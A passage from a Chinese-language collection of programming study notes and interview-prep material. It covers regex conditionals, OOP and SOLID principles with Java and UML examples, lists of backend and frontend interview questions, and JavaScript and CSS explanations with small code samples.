条件为某个子表达式是否匹配,如果匹配则需要继续匹配条件表达式后面的内容。
正则表达式
子表达式 (\() 匹配一个左括号,其后的 ? 表示匹配 0 个或者 1 个。 ?(1) 为条件,当子表达式 1 匹配时条件成立,需要执行 ) 匹配,也就是匹配右括号。
(\()?abc(?(1)\))
结果
- (abc)
- abc
- (abc
前后查找条件
条件为定义的首尾是否匹配,如果匹配,则继续执行后面的匹配。注意,首尾不包含在匹配的内容中。
正则表达式
?(?=-) 为前向查找条件,只有在以 - 为前向查找的结尾能匹配 \d{5} ,才继续匹配 -\d{4} 。
\d{5}(?(?=-)-\d{4})
结果
- 11111
- 22222-
- 33333-4444
参考资料
- BenForta. 正则表达式必知必会 [M]. 人民邮电出版社, 2007.
一、三大特性
封装
利用抽象数据类型将数据和基于数据的操作封装在一起,使其构成一个不可分割的独立实体。数据被保护在抽象数据类型的内部,尽可能地隐藏内部的细节,只保留一些对外的接口使其与外部发生联系。用户无需关心对象内部的细节,但可以通过对象对外提供的接口来访问该对象。
优点:
- 减少耦合:可以独立地开发、测试、优化、使用、理解和修改
- 减轻维护的负担:可以更容易被理解,并且在调试的时候可以不影响其他模块
- 有效地调节性能:可以通过剖析来确定哪些模块影响了系统的性能
- 提高软件的可重用性
- 降低了构建大型系统的风险:即使整个系统不可用,但是这些独立的模块却有可能是可用的
以下 Person 类封装 name、gender、age 等属性,外界只能通过 get() 方法获取一个 Person 对象的 name 属性和 gender 属性,而无法获取 age 属性,但是 age 属性可以供 work() 方法使用。
注意到 gender 属性使用 int 数据类型进行存储,封装使得用户注意不到这种实现细节。并且在需要修改 gender 属性使用的数据类型时,也可以在不影响客户端代码的情况下进行。
public class Person {
private String name;
private int gender;
private int age;
public String getName() {
return name;
}
public String getGender() {
return gender == 0 ? "man" : "woman";
}
public void work() {
if (18 <= age && age <= 50) {
System.out.println(name + " is working very hard!");
} else {
System.out.println(name + " can't work any more!");
}
}
}
继承
继承实现了 IS-A 关系,例如 Cat 和 Animal 就是一种 IS-A 关系,因此 Cat 可以继承自 Animal,从而获得 Animal 非 private 的属性和方法。
继承应该遵循里氏替换原则,子类对象必须能够替换掉所有父类对象。
Cat 可以当做 Animal 来使用,也就是说可以使用 Animal 引用 Cat 对象。父类引用指向子类对象称为 向上转型 。
Animal animal = new Cat();
多态
多态分为编译时多态和运行时多态:
- 编译时多态主要指方法的重载
- 运行时多态指程序中定义的对象引用所指向的具体类型在运行期间才确定
运行时多态有三个条件:
- 继承
- 覆盖(重写)
- 向上转型
下面的代码中,乐器类(Instrument)有两个子类:Wind 和 Percussion,它们都覆盖了父类的 play() 方法,并且在 main() 方法中使用父类 Instrument 来引用 Wind 和 Percussion 对象。在 Instrument 引用调用 play() 方法时,会执行实际引用对象所在类的 play() 方法,而不是 Instrument 类的方法。
public class Instrument {
public void play() {
System.out.println("Instument is playing...");
}
}
public class Wind extends Instrument {
public void play() {
System.out.println("Wind is playing...");
}
}
public class Percussion extends Instrument {
public void play() {
System.out.println("Percussion is playing...");
}
}
public class Music {
public static void main(String[] args) {
List<Instrument> instruments = new ArrayList<>();
instruments.add(new Wind());
instruments.add(new Percussion());
for(Instrument instrument : instruments) {
instrument.play();
}
}
}
Wind is playing...
Percussion is playing...
二、类图
以下类图使用 PlantUML 绘制,更多语法及使用请参考:http://plantuml.com/ 。
泛化关系 (Generalization)
用来描述继承关系,在 Java 中使用 extends 关键字。

@startuml
title Generalization
class Vihical
class Car
class Trunck
Vihical <|-- Car
Vihical <|-- Trunck
@enduml
实现关系 (Realization)
用来实现一个接口,在 Java 中使用 implements 关键字。

@startuml
title Realization
interface MoveBehavior
class Fly
class Run
MoveBehavior <|.. Fly
MoveBehavior <|.. Run
@enduml
聚合关系 (Aggregation)
表示整体由部分组成,但是整体和部分不是强依赖的,整体不存在了部分还是会存在。

@startuml
title Aggregation
class Computer
class Keyboard
class Mouse
class Screen
Computer o-- Keyboard
Computer o-- Mouse
Computer o-- Screen
@enduml
组合关系 (Composition)
和聚合不同,组合中整体和部分是强依赖的,整体不存在了部分也不存在了。比如公司和部门,公司没了部门就不存在了。但是公司和员工就属于聚合关系了,因为公司没了员工还在。

@startuml
title Composition
class Company
class DepartmentA
class DepartmentB
Company *-- DepartmentA
Company *-- DepartmentB
@enduml
关联关系 (Association)
表示不同类对象之间有关联,这是一种静态关系,与运行过程的状态无关,在最开始就可以确定。因此也可以用 1 对 1、多对 1、多对多这种关联关系来表示。比如学生和学校就是一种关联关系,一个学校可以有很多学生,但是一个学生只属于一个学校,因此这是一种多对一的关系,在运行开始之前就可以确定。

@startuml
title Association
class School
class Student
School "1" - "n" Student
@enduml
依赖关系 (Dependency)
和关联关系不同的是,依赖关系是在运行过程中起作用的。A 类和 B 类是依赖关系主要有三种形式:
- A 类是 B 类方法的局部变量;
- A 类是 B 类方法的参数;
- A 类向 B 类发送消息,从而影响 B 类发生变化。

@startuml
title Dependency
class Vihicle {
move(MoveBehavior)
}
interface MoveBehavior {
move()
}
note "MoveBehavior.move()" as N
Vihicle ..> MoveBehavior
Vihicle .. N
@enduml
三、设计原则
S.O.L.I.D
| 简写 | 全拼 | 中文翻译 |
|---|---|---|
| SRP | The Single Responsibility Principle | 单一责任原则 |
| OCP | The Open Closed Principle | 开放封闭原则 |
| LSP | The Liskov Substitution Principle | 里氏替换原则 |
| ISP | The Interface Segregation Principle | 接口分离原则 |
| DIP | The Dependency Inversion Principle | 依赖倒置原则 |
1. 单一责任原则
修改一个类的原因应该只有一个。
换句话说就是让一个类只负责一件事,当这个类需要做过多事情的时候,就需要分解这个类。
如果一个类承担的职责过多,就等于把这些职责耦合在了一起,一个职责的变化可能会削弱这个类完成其它职责的能力。
2. 开放封闭原则
类应该对扩展开放,对修改关闭。
扩展就是添加新功能的意思,因此该原则要求在添加新功能时不需要修改代码。
符合开闭原则最典型的设计模式是装饰者模式,它可以动态地将责任附加到对象上,而不用去修改类的代码。
3. 里氏替换原则
子类对象必须能够替换掉所有父类对象。
继承是一种 IS-A 关系,子类需要能够当成父类来使用,并且需要比父类更特殊。
如果不满足这个原则,那么各个子类的行为上就会有很大差异,增加继承体系的复杂度。
4. 接口分离原则
不应该强迫客户依赖于它们不用的方法。
因此使用多个专门的接口比使用单一的总接口要好。
5. 依赖倒置原则
高层模块不应该依赖于低层模块,二者都应该依赖于抽象;抽象不应该依赖于细节,细节应该依赖于抽象。
高层模块包含一个应用程序中重要的策略选择和业务模块,如果高层模块依赖于低层模块,那么低层模块的改动就会直接影响到高层模块,从而迫使高层模块也需要改动。
依赖于抽象意味着:
- 任何变量都不应该持有一个指向具体类的指针或者引用;
- 任何类都不应该从具体类派生;
- 任何方法都不应该覆写它的任何基类中的已经实现的方法。
其他常见原则
除了上述的经典原则,在实际开发中还有下面这些常见的设计原则。
| 简写 | 全拼 | 中文翻译 |
|---|---|---|
| LOD | The Law of Demeter | 迪米特法则 |
| CRP | The Composite Reuse Principle | 合成复用原则 |
| CCP | The Common Closure Principle | 共同封闭原则 |
| SAP | The Stable Abstractions Principle | 稳定抽象原则 |
| SDP | The Stable Dependencies Principle | 稳定依赖原则 |
1. 迪米特法则
迪米特法则又叫作最少知识原则(Least Knowledge Principle,简写 LKP),就是说一个对象应当对其他对象有尽可能少的了解,不和陌生人说话。
2. 合成复用原则
尽量使用对象组合,而不是通过继承来达到复用的目的。
3. 共同封闭原则
一起修改的类,应该组合在一起(同一个包里)。如果必须修改应用程序里的代码,我们希望所有的修改都发生在一个包里(修改关闭),而不是遍布在很多包里。
4. 稳定抽象原则
最稳定的包应该是最抽象的包,不稳定的包应该是具体的包,即包的抽象程度跟它的稳定性成正比。
5. 稳定依赖原则
包之间的依赖关系都应该是稳定方向依赖的,包要依赖的包要比自己更具有稳定性。
参考资料
- Java 编程思想
- 敏捷软件开发:原则、模式与实践
- 面向对象设计的 SOLID 原则
- 看懂 UML 类图和时序图
- UML 系列——时序图(顺序图)sequence diagram
- 面向对象编程三大特性 ------ 封装、继承、多态
面试题合集
C/C++
const 多态 什么类不能被继承(这个题目非常经典,我当时答出了 private 但是他说不好,我就没想到 final 我以为那个是 java 的)
网络
网络的字节序 网络知识 tcp 三次握手 各种细节 timewait 状态 tcp 与 udp 区别 概念 适用范围 TCP 四次挥手讲一下过程,最后一次 ack 如果客户端没收到怎么办,为什么挥手不能只有三次,为什么 time_wait。 对于 socket 编程,accept 方法是干什么的,在三次握手中属于第几次,可以猜一下,为什么这么觉得。 tcp 怎么保证有序传输的,讲下 tcp 的快速重传和拥塞机制,知不知道 time_wait 状态,这个状态出现在什么地方,有什么用? 知道 udp 是不可靠的传输,如果你来设计一个基于 udp 差不多可靠的算法,怎么设计? http 与 https 有啥区别?说下 https 解决了什么问题,怎么解决的?说下 https 的握手过程。 tcp 粘包半包问题怎么处理? keepalive 是什么东东?如何使用? 列举你所知道的 tcp 选项,并说明其作用。 socket 什么情况下可读? nginx 的 epoll 模型的介绍以及 io 多路复用模型 SYN Flood 攻击 流量控制,拥塞控制 TCP 和 UDP 区别,TCP 如何保证可靠性,对方是否存活(心跳检测) tcpdump 抓包,如何分析数据包 tcp 如何设定超时时间 基于 socket 网络编程和 tcp/ip 协议栈,讲讲从客户端 send()开始,到服务端 recv()结束的过程,越细越好 http 报文格式 http1.1 与 http1.0 区别,http2.0 特性 http3 了解吗 http1.1 长连接时,发送一个请求阻塞了,返回什么状态码? udp 调用 connect 有什么作用?
操作系统
进程和线程-分别的概念 区别 适用范围 它们分别的通讯方式 不同通讯方式的区别优缺点 僵尸进程 死锁是怎么产生的 CPU 的执行方式 代码中遇到进程阻塞,进程僵死,内存泄漏等情况怎么排查。 有没有了解过协程?说下协程和线程的区别? 堆是线程共有还是私有,堆是进程共有还是私有,栈呢 了解过协程吗(我:携程???不了解呜呜呜) 共享内存的使用实现原理(必考必问,然后共享内存段被映射进进程空间之后,存在于进程空间的什么位置?共享内存段最大限制是多少?) c++进程内存空间分布(注意各部分的内存地址谁高谁低,注意栈从高道低分配,堆从低到高分配) ELF 是什么?其大小与程序中全局变量的是否初始化有什么关系(注意.bss 段) 使用过哪些进程间通讯机制,并详细说明(重点) 多线程和多进程的区别(重点 面试官最最关心的一个问题,必须从 cpu 调度,上下文切换,数据共享,多核 cup 利用率,资源占用,等等各方面回答,然后有一个问题必须会被问到:哪些东西是一个线程私有的?答案中必须包含寄存器,否则悲催) 信号:列出常见的信号,信号怎么处理? i++是否原子操作?并解释为什么??????? 说出你所知道的各类 linux 系统的各类同步机制(重点),什么是死锁?如何避免死锁(每个技术面试官必问) 列举说明 linux 系统的各类异步机制 exit() _exit()的区别? 如何实现守护进程? linux 的内存管理机制是什么? linux 的任务调度机制是什么? 标准库函数和系统调用的区别? 补充一个坑爹坑爹坑爹坑爹的问题:系统如何将一个信号通知到进程?(这一题哥没有答出来)
Linux 系统
linux 的各种命令 给你场景让你解决 Linux 了解么,查看进程状态 ps,查看 cpu 状态 top。查看占用端口的进程号 netstat grep Linux 的 cpu 100 怎么排查,top jstack,日志,gui 工具 Linux 操作系统了解么 怎么查看 CPU 负载,怎么查看一个客户下有多少进程 Linux 内核是怎么实现定时器的 gdb 怎么查看某个线程 core dump 有没有遇到过,gdb 怎么调试 linux 如何设置 core 文件生成 linux 如何设置开机自启动 linux 用过哪些命令、工具 用过哪些工具检测程序性能,如何定位性能瓶颈的地方 netstat tcpdump ipcs ipcrm (如果这四个命令没听说过或者不能熟练使用,基本上可以回家,通过的概率较小 ^_^ ,这四个命令的熟练掌握程度基本上能体现面试者实际开发和调试程序的经验) cpu 内存 硬盘 等等与系统性能调试相关的命令必须熟练掌握,设置修改权限 tcp 网络状态查看 各进程状态 抓包相关等相关命令 必须熟练掌握 awk sed 需掌握 gdb 调试相关的经验,会被问到
MongoDB
关于大数据存储的(mongodb hadoop)各种原理 mongodb 又问的深入很多
Redis
算法
设计模式
对于单例模式,有什么使用场景了,讲了全局 id 生成器,他问我分布式 id 生成器怎么实现,说了 zk,问我 zk 了解原理不,讲了 zab,然后就没问啦。 除了单例模式,知道适配器模式怎么实现么,有什么用
分布式架构
CAP BASE 理论 看你项目里面用了 etcd,讲解下 etcd 干什么用的,怎么保证高可用和一致性? 既然你提到了 raft 算法,讲下 raft 算法的基本流程?raft 算法里面如果出现脑裂怎么处理?有没有了解过 paxos 和 zookeeper 的 zab 算法,他们之前有啥区别? rpc 有没有了解
道友总结
tcp/udp,http 和 https 还有网络这块(各种网络模型,已经 select,poll 和 epoll)一定要非常熟悉 一定要有拿的出手的项目经验,而且要能够讲清楚,讲清楚项目中取舍,设计模型和数据表 分布式要非常熟悉 常见问题定位一定要有思路 操作系统,还是操作系统,重要的事情说三遍 系统设计,思路,思路,思路,一定要思路清晰,一定要总结下系统设计的流程 一点很重要的心得,平时 blog 和专栏看的再多,如果没有自己的思考不过是过眼云烟,根本不会成为自己的东西,就像内核态和用户态,平常也看过,但是没细想,突然要自己说,还真说不出来,这就很尴尬了。勿以浮沙筑高台,基础这种东西还是需要时间去慢慢打牢,多去思考和总结。
- redis性能高效的原因有哪些?单线程为啥能够高并发?
- linux的负载的原理?
- 如何使用redis实现一个秒杀系统?
- CAP理论,我们实际中用到的是保留哪两个?
- mongodb的索引原理?使用mongodb的索引的时候需要注意什么?
- 如何实现生产者消费者?
- 如何实现高性能的服务?前端缓存、后端缓存、计算层扩容、分库分表
- HTTP 2.0 与HTTP 1.0的区别有哪些?
- osi 七层网络模型,五层网络模型,每次层分别有哪些协议
- 死锁产生的条件, 以及如何避免死锁,银行家算法,产生死锁后如何解决
- 如何判断链表有环
- 虚拟机类加载机制,双亲委派模型,以及为什么要实现双亲委派模型
- 虚拟机调优参数
- 拆箱装箱的原理
- JVM 垃圾回收算法
- Python、Java、Golang、C#三种语言垃圾回收机制有何异同?
- 常见消息队列有哪些?它们分别具有哪些特点?
- CMS G1
- hashset 和 hashmap 的区别,haspmap 的底层实现 put 操作,扩容机制,currenthashmap 如何解决线程安全,1.7 版本以及 1.8 版本的不同
- md5 加密的原理
- 有多少种方法可以让线程阻塞,能说多少说多少
- synchronized 和 reetrantlock 锁
- AQS 同步器框架,countdowmlatch,cyclebarrier,semaphore,读写锁
- B-Tree 索引,myisam 和 innodb 中索引的区别
- BIO 和 NIO 的应用场景
- 讲讲 threadlocal
- 数据库隔离级别,每层级别分别用什么方法实现,三级封锁协议,共享锁排它锁,mvcc 多版本并发控制协议,间隙锁
- 数据库索引?B+树?为什么要建索引?什么样的字段需要建索引,建索引的时候一般考虑什么?索引会不会使插入、删除作效率变低,怎么解决?
- 数据库表怎么设计的?数据库范式?设计的过程中需要注意什么?
- 共享锁与非共享锁、一个事务锁住了一条数据,另一个事务能查吗?
- Spring bean 的生命周期?默认创建的模式是什么?不想单例怎么办?
- 高并发时怎么限流
- 线程池的拒接任务策略
- HashMap 和 Hashtable 的区别
- 实现一个保证迭代顺序的 HashMap
- 说一说排序算法,稳定性,复杂度
- 说一说 GC
- JVM 如何加载一个类的过程,双亲委派模型中有哪些方法?
- TCP 如何保证可靠传输?三次握手过程?
- springboot 的启动流程
- 集群、负载均衡、分布式、数据一致性的区别与关系
- 数据库如果让你来垂直和水平拆分,谁先拆分,拆分的原则有哪些(单表数据量多大拆)
- 最后谈谈 Redis、Kafka、 Dubbo,各自的设计原理和应用场景
-
mongodb 分块是如何做的
-
TCP 中的序列号的作用
-
TCP client 端宕机之后会发生什么,server 宕机之后会发生什么。
-
四岔堆的插入和删除
-
秒杀系统如何设计,后端怎么搞
-
高并发系统的限流如何实现
-
高并发秒杀系统的设计
-
负载均衡如何设计
九、设计模式
88.说一下你熟悉的设计模式?
89.简单工厂和抽象工厂有什么区别?
存储系统
- mysql
- redis
- mongodb
- hive
- kafka
前端
Event Loop JS引擎常驻于内存中,等待宿主将JS代码或函数传递给它。 也就是等待宿主环境分配宏观任务,反复等待 - 执行即为事件循环。 Event Loop中,每一次循环称为tick,每一次tick的任务如下:
执行栈选择最先进入队列的宏任务(一般都是script),执行其同步代码直至结束;
检查是否存在微任务,有则会执行至微任务队列为空;
如果宿主为浏览器,可能会渲染页面;
开始下一轮tick,执行宏任务中的异步代码(setTimeout等回调)。

宏任务和微任务
ES6 规范中,microtask 称为 jobs,macrotask 称为 task 宏任务是由宿主发起的,而微任务由JavaScript自身发起。
请描述下列代码的输出
async function async1() {
console.log('async1 start')
await async2()
console.log('async1 end')
}
async function async2() {
console.log('async2')
}
console.log('script start')
setTimeout(function() {
console.log('settimeout')
}
async1()
new Promise(function(resolve) {
console.log('promise1')
resolve()
}).then(function() {
console.log('promise2')
})
console.log('script end')
答案是:
script start
async1 start
async2
promise1
script end
async1 end
promise2
settimeout
script start 和 async1 start 是主线,所以会执行,这没有问题。await async2()的时候,会等待async2()函数返回的Promise,因此,async2()也会在主线里面执行,async2()没有返回东西,但是依旧会await它,也就是往微任务队列里面放一个空Promise。
promise本身是同步的立即执行函数,当在executor中执行resolve或者reject的时候,此时是异步操作,会执行then、catch,这个才是异步的task,会放到微任务的栈中
接下来new了一个Promise,这个Promise的构造函数接收一个function,这个function会立即执行。最后script end。
在第二轮循环中,先执行微任务,再执行宏任务。微任务队列里面有async1、promise2;宏任务队列里面有settimeout。因此打印顺序是async1、promise2、settimeout。
四种居中的方式
水平居中
- 行内元素: text-align: center
- 块级元素: margin: 0 auto
- position:absolute +left:50%+ transform:translateX(-50%)
- display:flex + justify-content: center
垂直居中
- 设置line-height 等于height
- position:absolute +top:50%+ transform:translateY(-50%)
- display:flex + align-items: center
- display:table+display:table-cell + vertical-align: middle;
尺寸单位
rem
rem是全部的长度都相对于根元素元素。通常做法是给html元素设置一个字体大小,然后其他元素的长度单位就为rem。
em
子元素字体大小的em是相对于父元素字体大小 元素的width/height/padding/margin用em的话是相对于该元素的font-size vw/vh 全称是 Viewport Width 和 Viewport Height,视窗的宽度和高度,相当于 屏幕宽度和高度的 1%,不过,处理宽度的时候%单位更合适,处理高度的 话 vh 单位更好。
px
px像素(Pixel)。相对长度单位。像素px是相对于显示器屏幕分辨率而言的。
一般电脑的分辨率有{1920*1024}等不同的分辨率
1920*1024 前者是屏幕宽度总共有1920个像素,后者则是高度为1024个像素
如何画一条高度为0.5px的直线
使用transform
height: 1px;
transform: scale(0.5);
CORS
CORS是一种新的w3c标准,相当于ajax的补充,用于执行跨域ajax请求。是jsonp的替代者。
event对象中target和currentTarget的区别
- currentTarget当前所绑定事件的元素
- target当前被点击的元素
宏任务和微任务?
宏任务:当前调用栈中执行的任务称为宏任务。(主代码快,定时器等等)。
微任务: 当前(此次事件循环中)宏任务执行完,在下一个宏任务开始之前需要执行的任务为微任务。(可以理解为回调事件,promise.then,proness.nextTick等等)。
宏任务中的事件放在callback queue中,由事件触发线程维护;微任务的事件放在微任务队列中,由js引擎线程维护。
get请求和post请求的区别
1.get传参方式是通过地址栏URL传递,是可以直接看到get传递的参数,post传参方式参数URL不可见,get把请求的数据在URL后通过?连接,通过&进行参数分割。psot将参数存放在HTTP的包体内
2.get传递数据是通过URL进行传递,对传递的数据长度是受到URL大小的限制,URL最大长度是2048个字符。post没有长度限制
3.get后退不会有影响,post后退会重新进行提交
4.get请求可以被缓存,post不可以被缓存
5.get请求只URL编码,post支持多种编码方式
6.get请求的记录会留在历史记录中,post请求不会留在历史记录
7.get只支持ASCII字符,post没有字符类型限制
HTTP状态码
1xx(临时响应) 100: 请求者应当继续提出请求。 101(切换协议) 请求者已要求服务器切换协议,服务器已确认并准备进行切换。 2xx(成功) 200:正确的请求返回正确的结果 201:表示资源被正确的创建。比如说,我们 POST 用户名、密码正确创建了一个用户就可以返回 201。 202:请求是正确的,但是结果正在处理中,这时候客户端可以通过轮询等机制继续请求。 3xx(已重定向) 300:请求成功,但结果有多种选择。 301:请求成功,但是资源被永久转移。 303:使用 GET 来访问新的地址来获取资源。 304:请求的资源并没有被修改过 4xx(请求错误) 400:请求出现错误,比如请求头不对等。 401:没有提供认证信息。请求的时候没有带上 Token 等。 402:为以后需要所保留的状态码。 403:请求的资源不允许访问。就是说没有权限。 404:请求的内容不存在。 5xx(服务器错误) 500:服务器错误。 501:请求还没有被实现。
清除浮动的方法
- 在浮动元素后面添加一个空的清除浮动的div
<div style="clear:both;"></div>
- 使用css :after伪类 这种方法是最好的,它不需要更改HTML,只更改样式即可。
.content:after{
content:".";
display:block;
height:0;
visibility:hidden;
clear:both;
}
v8引擎
V8引擎是一个JavaScript引擎实现,最初由一些语言方面专家设计,后被谷歌收购,随后谷歌对其进行了开源。 V8使用C++开发,在运行JavaScript之前,相比其它的JavaScript的引擎转换成字节码或解释执行,V8将其编译成原生机器码(IA-32, x86-64, ARM, or MIPS CPUs),并且使用了如内联缓存(inline caching)等方法来提高性能。 有了这些功能,JavaScript程序在V8引擎下的运行速度媲美二进制程序。 V8支持众多操作系统,如windows、linux、android等,也支持其他硬件架构,如IA32,X64,ARM等,具有很好的可移植和跨平台特性。
防抖和节流
防抖:连续点击推迟事件执行。连续点击多次的时候只有最后一次点击生效。
function debounce(func, wait) {
var timeout = null;
var context = this;
var args = arguments;
return function () {
if (timeout) clearTimeout(timeout);
var callNow = !timeout;
timeout = setTimeout(function () {
timeout = null;
}, wait)
if (callNow) func.apply(context, args)
}
}
节流:连续点击单位时间执行一次。
function throttle(func, wait) {
var previous = 0;
return function () {
var now = Date.now();
var context = this;
var args = arguments;
if (now - previous > wait) {
func.apply(context, args);
previous = now;
}
}
}
手写new
要求: (1) 创建一个新对象; (2) 将构造函数中的this指向该对象 (3) 执行构造函数中的代码(为这个新对象添加属性) ; (4) 返回新对象。
function _new(obj, ...rest){
// 基于obj的原型创建一个新的对象
const newObj = Object.create(obj.prototype);
// 添加属性到新创建的newObj上, 并获取obj函数执行的结果.
const result = obj.apply(newObj, rest);
// 如果执行结果有返回值并且是一个对象, 返回执行的结果, 否则, 返回新创建的对象
return typeof result === 'object' ? result : newObj;
}
手写event类
class Event {
constructor() {
this.handlers = {}
}
on(eventName, cb) {
const eventCallbackStack = this._getHandler(eventName).callbackStack
eventCallbackStack.push(cb)
}
emit(eventName, ...args) {
if(this.handlers[eventName]) {
this.handlers[eventName].callbackStack.forEach(cb => {
// 修正this指向
cb.call(cb, ...args)
})
// 移除once事件
if(this.handlers[eventName].isOnce) {
this.off(eventName)
}
}
}
off(eventName) {
this.handlers[eventName] && delete this.handlers[eventName]
}
once(eventName, cb) {
const eventCallbackStack = this._getHandler(eventName, true).callbackStack
eventCallbackStack.push(cb)
}
/**
* 根据事件名获取事件对象
* @param eventName
* @param isOnce // 是否为once事件
*/
_getHandler(eventName, isOnce = false){
if(!this.handlers[eventName]) {
this.handlers[eventName] = {
isOnce,
callbackStack: [],
}
}
return this.handlers[eventName]
}
}
原型的终点
null
function和object的关系
Function.prototype.__proto__ === Object.prototype;//true
Object.__proto__ === Function.prototype;//true
CSS3新特性
css3新特性
新增选择器 p:nth-child(n){color: rgba(255, 0, 0, 0.75)}
弹性盒模型 display: flex;
多列布局 column-count: 5;
媒体查询 @media (max-width: 480px) {.box: {column-count: 1;}}
个性化字体 @font-face{font-family:BorderWeb;src:url(BORDERW0.eot);}
颜色透明度 color: rgba(255, 0, 0, 0.75);
圆角 border-radius: 5px;
渐变 background:linear-gradient(red, green, blue);
阴影 box-shadow:3px 3px 3px rgba(0, 64, 128, 0.3);
倒影 box-reflect: below 2px;
文字装饰 text-stroke-color: red;
文字溢出 text-overflow:ellipsis;
背景效果 background-size: 100px 100px;
边框效果 border-image:url(bt_blue.png) 0 10;
旋转 transform: rotate(20deg);
倾斜 transform: skew(150deg, -10deg);
位移 transform:translate(20px, 20px);
缩放 transform: scale(.5);
平滑过渡 transition: all .3s ease-in .1s;
动画 @keyframes anim-1 {50% {border-radius: 50%;}} animation: anim-1 1s;
CSS动画
在CSS 3引入Transition(过渡)这个概念之前,CSS是没有时间轴的。也就是说,所有的状态变化,都是即时完成。 transition的作用在于,指定状态变化所需要的时间。
transition-delay
完成动画的时间,可以加上css属性表明只有某个部分增加动画
img{
transition: 1s height;
}
我们还可以指定transition适用的属性,比如只适用于height。
transition-timing-function
状态变化速度(又称timing function),默认不是匀速的,而是逐渐放慢,这叫做ease。除了ease以外,其他模式还包括
- linear:匀速
- ease-in:加速
- ease-out:减速
- cubic-bezier函数:自定义速度模式
animation
CSS Animation需要指定动画一个周期持续的时间,以及动画效果的名称
div:hover {
animation: 1s rainbow;
}
上面代码表示,当鼠标悬停在div元素上时,会产生名为rainbow的动画效果,持续时间为1秒。为此,我们还需要用keyframes关键字,定义rainbow效果。
@keyframes rainbow {
0% { background: #c00; }
50% { background: orange; }
100% { background: yellowgreen; }
}
css权重
第零等:!important, 大过了其它任何设置。 第一等:代表内联样式,如: style=””,权值为1000。 第二等:代表ID选择器,如:#content,权值为0100。 第三等:代表类,伪类和属性选择器,如.content,权值为0010。 第四等:代表类型选择器和伪元素选择器,如div p::after,权值为0001。 第五等:通配符、子选择器、相邻选择器等的。如*、>、+,权值为0000。 第六等:继承的样式没有权值。
实现宽高等比矩形
css实现宽高等比的矩形:用一个div包住一个div,子div设置width:100%, height: 0, padding-bottom: 对应比例,因为padding是根据宽度计算的,外层的div用来控制具体的i宽高是多少
inline和inline-block
inline元素不会独占一行,多个相邻的行内元素会排列在同一行里,直到一行排列不下,才会新换一行,其宽度随元素的内容而变化。 block元素会独占一行,多个block元素会各自新起一行。默认情况下,block元素宽度自动填满其父元素宽度。 inline-block简单来说就是将对象呈现为inline对象,但是对象的内容作为block对象呈现。之后的内联对象会被排列在同一行内。比如我们可以给一个link(a元素)inline-block属性值,使其既具有block的宽度高度特性又具有inline的同行特性。
BFC
在讲 BFC 之前,我们先来了解一下常见的定位方案,定位方案是控制元素的布局,有三种常见方案:
普通流 (normal flow)
在普通流中,元素按照其在 HTML 中的先后位置至上而下布局,在这个过程中,行内元素水平排列,直到当行被占满然后换行,块级元素则会被渲染为完整的一个新行,除非另外指定,否则所有元素默认都是普通流定位,也可以说,普通流中元素的位置由该元素在 HTML 文档中的位置决定。
浮动 (float)
在浮动布局中,元素首先按照普通流的位置出现,然后根据浮动的方向尽可能的向左边或右边偏移,其效果与印刷排版中的文本环绕相似。
绝对定位 (absolute positioning)
在绝对定位布局中,元素会整体脱离普通流,因此绝对定位元素不会对其兄弟元素造成影响,而元素具体的位置由绝对定位的坐标决定。
BFC 即 Block Formatting Contexts (块级格式化上下文),它属于上述定位方案的普通流。
具有 BFC 特性的元素可以看作是隔离了的独立容器,容器里面的元素不会在布局上影响到外面的元素,并且 BFC 具有普通容器所没有的一些特性。
通俗一点来讲,可以把 BFC 理解为一个封闭的大箱子,箱子内部的元素无论如何翻江倒海,都不会影响到外部。
只要元素满足下面任一条件即可触发 BFC 特性:
- body 根元素
- 浮动元素:float 除 none 以外的值
- 绝对定位元素:position (absolute、fixed)
0 display 为 inline-block、table-cells、flex
- overflow 除了 visible 以外的值 (hidden、auto、scroll)
clientHeight, scrollHeight, offsetHeight ,scrollTop和offsetTop的区别
clientHeight 客户端高度,即视口高度,屏幕中的可视高度
scrollHeight dom的完整高度,也就是它的可滚动高度,包括没显示在当前屏幕内的部分
offsetHeight 在clientHeight的基础上加上滚动栏的高度
scrollTop 当前元素顶端距离窗口顶端距离,鼠标滚轮会影响其数值.
offsetTop 当前元素顶端距离父元素顶端距离,鼠标滚轮不会影响其数值.
CSS渲染规则
css的渲染规则,是从上到下,从右到左渲染的。 例如:
.main h4 a { font-size: 14px; }
渲染过程是这样的:首先先找到所有的 a,沿着 a 的父元素查找h4,然后再沿着 h4,查找.main。中途找到了符合匹配规则的节点就加入结果集。如果找到根元素的 html 都没有匹配,则这条路径不再遍历。下一个 a 开始重复这个查找匹配,直至没有a继续查找。
浏览器的这种查找规则是为了尽早过滤掉一些无关的样式规则和元素。
vue3哪些方面变快了
diff方法优化vue2.x中的虚拟dom是进行全量的对比。而vue3.0新增了静态标记。在与上次虚拟节点进行对比的时候,只对比带有patch flag的节点,并且可以通过flag的信息得知当前节点要对比的具体内容。 hoistStatic(静态提升):vue2.x中无论元素是否参与更新,每次都会重新创建,然后再渲染。vue3.0中对于不参与更新的元素,会做静态提升,只会被创建一次,在渲染时直接复用即可。 cacheHandlers(事件侦听器缓存):默认情况下,如onClick事件会被视为动态绑定,所以每次都会追踪它的变化,但是因为是同一个函数,所以不用追踪变化,直接缓存起来复用即可。
1、手写jsonp的实现
2、手写链表倒数第K个查找
3、http请求头,请求体,cookie在哪个里面?url在哪里面?
4、原型链的解释
5、对闭包的理解,实现一个暴露内部变量,而且外部可以访问修改的函数
6、基本的数据类型
7、基本的两列自适应布局
8、unix中常用的命令行
9、OSI模型,HTTP,TCP,UDP分别在哪些层
10、解释平衡二叉树,以及在数据结构中的应用(红黑树)
11、快排的时间复杂度和空间复杂度
12、手写一个jQuery插件
13、在jquery方法和原型上面添加方法的区别和实现,以及jquery对象的实现
14、手写一个递归函数
15、对前端路由的理解?前后端路由的区别?
16、介绍一下webpack和gulp,以及项目中具体的使用
17、你对es6的了解
18、解释一下vue和react,以及异同点
19、关于平衡二叉树
20、前后端分离的意义以及对前端工程化的理解
21、使用css实现一个三角形
22、用promise手写ajax
23、手写一个类的继承,并解释一下
24、解释一下call函数和apply函数的作用,以及用法
25、你说自己抗压能力强,具体表现在哪里?
26、对前端前景的展望,以后前端会怎么发展
27、手写第一次面试没有写出来的链表问题,要求用es6写
28、平时是怎么学技术的?
29、平时大学里面时间是怎么规划的?
30、接下来有什么计划?这个学期和下个学期的计划是?
31、项目中遇到的难点,或者你学习路上的难点
32、你是通过什么方法和途径来学习前端的
33、手写一个简单遍历算法
34、解释一下react和vue,以及区别
35、你在团队中更倾向于什么角色?
36、对java的理解
37、介绍node.js,并且介绍你用它做的项目
